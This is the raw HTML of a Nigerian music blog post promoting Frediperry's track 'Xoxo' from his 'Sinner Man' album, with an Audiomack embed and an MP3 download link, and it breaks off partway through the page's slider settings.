src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/frediperry-xoxo/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Frediperry &#8211; Xoxo</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-09-11">September 11, 2022</time></span>
										<meta itemprop="dateModified" content="2022-09-11 12:35 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="1280" src="https://blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="17025" data-permalink="https://blownaija.com/17025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/frediperry-xoxo/&amp;t=Frediperry &#8211; Xoxo', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Frediperry &#8211; Xoxo -&amp;url=https://blownaija.com/frediperry-xoxo/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/frediperry-xoxo/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Frediperry &#8211; Xoxo', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Frediperry &#8211; Xoxo&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/frediperry-xoxo/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/frediperry-xoxo/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/frediperry-xoxo/&amp;t=Frediperry &#8211; Xoxo', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Frediperry &#8211; Xoxo -&amp;url=https://blownaija.com/frediperry-xoxo/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/frediperry-xoxo/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Frediperry &#8211; Xoxo', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Frediperry &#8211; Xoxo https://blownaija.com/frediperry-xoxo/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Frediperry &#8211; Xoxo&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/frediperry-xoxo/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/frediperry-xoxo/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_17080" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p dir="ltr" style="text-align: center;"><b>Check out this Frediperry’s newly released track tagged – Xoxo.</b></p>
<p dir="ltr" style="text-align: center;">The song <b>Xoxo</b> by <strong>Frediperry</strong> from his most newly  body of work “Sinner Man” Album</p>
<p dir="ltr" style="text-align: center;"><strong>Stream and Download Below :&#8211;</strong></p>
<p><iframe title="SINNER MAN (Album)" src="https://audiomack.com/embed/album/frediperry/sinner-man-album" scrolling="no" width="649" height="352" scrollbars="no" frameborder="0"></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2022/09/Frediperry-Xoxo-Prod-By-Tite-Tunez.mp3">DOWNLOAD NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17080"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/frediperry-xoxo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17080"
				>
				<span id="sharing-twitter-17080" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17080"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/frediperry-xoxo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17080"
				>
				<span id="sharing-facebook-17080" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_17080&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/frediperry-xoxo\/&quot;,&quot;postId&quot;:17080,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; 